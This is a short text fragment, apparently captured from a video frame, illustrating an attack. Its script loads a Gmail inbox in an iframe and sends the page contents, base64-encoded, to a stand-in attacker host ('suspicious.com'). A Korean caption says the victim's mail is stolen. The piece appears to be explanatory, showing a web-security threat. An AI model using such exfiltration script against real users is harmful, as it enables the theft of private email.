 Gotcha !!
https://mail.google.com
https://suspicious.com
<iframe id="mail" src="https://mail.google.com/mail/inbox"></iframe>
<script>
document.getElementById("mail").addEventListener("load", function(e) {
mailData = document.getElementById("mail").contentDocument.body
encoded = btoa(encodeURIComponent(mailData))
fetch("https://www.suspicious.com?"+ encoded)
});
</script>
@
본인의 구글 메일을 공격자에게 탈취 당하는